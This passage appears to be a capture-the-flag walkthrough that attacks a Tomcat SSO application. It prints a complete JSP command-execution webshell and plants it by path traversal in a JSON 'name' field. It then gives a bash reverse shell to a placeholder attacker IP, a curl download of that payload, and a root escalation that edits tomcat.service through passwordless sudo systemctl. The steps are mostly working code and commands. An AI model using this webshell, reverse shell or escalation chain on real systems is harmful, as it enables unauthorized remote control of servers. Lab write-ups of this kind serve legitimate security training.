
So we will change the local-ipv4 payload to a JSP webshell:
<%@ page import="java.util.*,java.io.*"%>
<%
//
// JSP_KIT
//
// cmd.jsp = Command Execution (unix)
//
// by: Unknown
// modified: 27/06/2003
//
%>
<HTML><BODY>
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
out.println("Command: " + request.getParameter("cmd") + "<BR>");
Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while (disr != null) {
out.println(disr);
disr = dis.readLine();
}
}
%>
</pre>
</BODY></HTML>


{
"name":"../usr/share/tomcat/webapps/sso/wshell.jsp",
"sso_provider":"aws",
"id":1,
"ipaddress":"<IP-VPN>"
}

Now we can access our webshell on port 8081 → /sso/wshell.jsp

Then, obtain a reverse shell as the tomcat user =)
Payload:
#!/bin/bash
/bin/bash -c "bash -i >& /dev/tcp/<IP-VPN>/443 0>&1"
Python server:


curl <IP-VPN>/shell.sh -o /tmp/shell.sh

Netcat listener to receive the connection.

Now just execute our reverse shell:
sh /tmp/shell.sh


Privilege Escalation (Privesc)
After spawning a TTY, we can execute sudo -l
We verify that we have permission to execute the following commands as root without a password:
(ALL) NOPASSWD: /bin/systemctl restart tomcat
(ALL) NOPASSWD: /bin/systemctl daemon-reload
We can then locate the Tomcat service configuration file:
systemctl status tomcat

The next step is to edit the file → /usr/lib/systemd/system/tomcat.service and change the tomcat user to the root user. This way, Tomcat will start running as root =)

Now just execute the commands below to reload the file, saving our new configuration:
sudo /bin/systemctl daemon-reload
sudo /bin/systemctl restart tomcat

Now just wait for the application to start again =)
Accessing our webshell on port 8081, we can see that we are now the root user. We just need to obtain a reverse shell again, and for that, we can use our payload saved in /tmp:

Netcat listener to receive the connection:

sh /tmp/shell.sh


Now, just read the final flag =)
